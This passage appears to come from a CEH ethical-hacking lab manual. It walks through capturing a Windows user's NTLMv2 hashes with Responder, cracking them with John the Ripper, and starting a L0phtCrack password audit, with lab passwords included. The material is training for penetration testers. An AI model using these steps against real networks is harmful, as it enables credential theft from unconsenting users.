
Click Windows 10 to switch to the Windows 10 machine, right-click on the Start icon, and click Run.

The Run window appears; type \\CEH-Tools in the Open field and click OK.
Leave the Windows 10 machine as it is and click Ubuntu to switch back to the Ubuntu machine.
Responder starts capturing the access logs of the Windows 10 machine. It collects the hashes of the logged-in user of the target machine, as shown in the screenshot.

By default, Responder stores the logs in Home/Responder/logs. Navigate to the same location and double-click the SMB-NTLMv2-SSP-10.10.10.10.txt file.
A log file appears, displaying the hashes recorded from the target system user, as shown in the screenshot.
Close all the open windows.
Now, attempt to crack the hashes to learn the password of the logged-in user (here, Jason).

To crack the password hash, the John the Ripper tool must be installed on your system. To install the tool, open a new Terminal window, type sudo snap install john-the-ripper, and press Enter.
In the password for ubuntu field, type toor and press Enter to install the John the Ripper tool.

After completing the installation of John the Ripper, type sudo john /home/ubuntu/Responder/logs/[Log File Name.txt] and press Enter.
Here, the log file name is SMB-NTLMv2-SSP-10.10.10.10.txt.
John the Ripper starts cracking the password hashes and displays the password in plain text, as shown in the screenshot.
This concludes the demonstration of performing an active online attack to crack a password using Responder.
Close all open windows and document all the acquired information.
Click Windows 10 to switch to the Windows 10 machine. Click the Start icon in the bottom left-hand corner of Desktop, click the user icon , and click Sign out. You will be signed out from Jason’s account

Task 2: Audit System Passwords using L0phtCrack
L0phtCrack is a tool designed to audit passwords and recover applications. It recovers lost Microsoft Windows passwords with the help of a dictionary, hybrid, rainbow table, and brute-force attacks. It can also be used to check the strength of a password.
In this lab, as an ethical hacker or penetration tester, you will be running the L0phtCrack tool by providing the remote machine’s administrator with user credentials. User account passwords that are cracked in a short amount of time are weak, meaning that you need to take certain measures to strengthen them.
Here, we will audit system passwords using L0phtCrack.

In this Windows 10 machine, click Ctrl+Alt+Delete and select Admin account and click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Alternatively, you can also click Pa$$w0rd under Windows 10 machine thumbnail in the Resources pane or Click Type Text | Type Password button under Commands (thunder icon) menu.
If Welcome to Windows wizard appears, click Continue and in Sign in with Microsoft wizard, click Cancel.
Networks screen appears, click Yes to allow your PC to be discoverable by other PCs and devices on the network.


Navigate to D:\CEH-Tools\CEHv11 Module 06 System Hacking\Password Cracking Tools\L0phtCrack; double-click lc7setup_v7.1.5_Win64.exe.
If a User Account Control pop-up appears, click Yes.
L0phtCrack starts loading; once the loading completes, the L0phtCrack Setup window appears; click Next.

Follow the wizard-driven installation steps to install L0phtCrack.
After completing the installation, the Completing L0phtCrack 7 Setup wizard appears. Ensure that the Run L0phtCrack 7 checkbox is selected and click Finish.

The L0phyCrack 7 - Trial pop-up appears; click the Proceed With Trial button.
If an Update Available pop-up window appears, then click Skip This Update.
